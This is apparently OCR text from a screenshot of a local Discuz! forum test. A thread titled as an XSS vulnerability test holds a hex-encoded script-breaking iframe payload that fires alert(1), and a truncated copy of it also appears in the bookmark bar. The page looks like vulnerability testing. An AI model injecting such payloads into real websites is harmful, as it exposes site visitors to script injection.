 默认版块 - a:1:{s:4:"type";
127.0.0.1/dz3.0/forum.php?mod= 百度
UC导航 爱淘宝 百度 UC购物 谷歌 "></script><ifra... 移动设备书签
设为首页 收藏本站
社区动力
DISCUZ!
ahughag 设置 消息 提醒 门户管理 退出
积分: 2 用户组: 新手上路
门户 论坛 广播 日志 快捷导航
请输入搜索内容 帖子 热搜: 活动 交友 discuz
论坛 Discuz! 默认版块
版块导航
Discuz!
默认版块
默认版块 今日: 1 主题: 1 排名: 1 收藏本版 订阅
test测试通用xss漏洞 直播 回复 0
test
\x22\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e\x3c\x69\x66\x72\x61\x6d\x65\x2f\x6f\x6e\x6c\x6f\x61\x64\x3d\x61\x6c\x65\x72\x74\x28
\x31\x29\x3e
发表